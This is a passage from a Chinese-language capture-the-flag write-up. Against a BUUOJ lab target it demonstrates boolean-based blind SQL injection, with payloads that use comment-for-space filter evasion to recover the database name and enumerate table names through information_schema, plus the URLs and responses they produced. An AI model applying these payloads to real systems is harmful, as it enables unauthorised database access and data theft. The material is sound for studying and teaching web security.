 3、因为页面只返回正确和错误的信息，无法根据别的信息进行判断，因此考虑布尔注入，首先通过布尔注入判断数据库名字的长度，payload：1/**/and/**/length(database())=n#,通过修改n的参数获得数据库的名字的长度，示例
如下：
Hi admin, your score is: 100
0f2931998d.node4.buuoj.cn:81/index.php?stunum=1/**/and/**/length(database())=3#
student number not exists.
-4960-bc4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1/**/and/**/length(database())=2#
4、知道了数据库长度之后通过一个字符一个字符的比对来获取数据库的名字，payload：1/**/and/**/substr(database(),1,1)='a'#，通过修改字符a，最终获得数据库名字为ctf，结果如下：
student number not exists.
4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1/**/and/**/substr(database(),1,1)=%27a%27#
Hi admin, your score is: 100
960-bc4b-fb0f2931998d.node4.buuoj.cn:81/index.php?stunum=1/**/and/**/substr(database(),1,1)=%27c%27#
5、获取数据库名称之后，获取数据库内表的数量和名称长度，payload：1/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='ctf'/**/limit/**/0,1))=4--+，下面第三张图中条件可
以替换>0，结果如下：
Hi admin, your score is: 100
oj.cn:81/index.php?stunum=1/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27ctf%27/**/limit/**/1,1))=5--+
Hi admin, your score is: 100
2931998d.node4.buuoj.cn:81/index.php?stunum=1/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27ctf%27/**/limit/**/0,1))=4--+
student number not exists.
uoj.cn:81/?stunum=1/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27ctf%27/**/limit/**/3,1))<100--+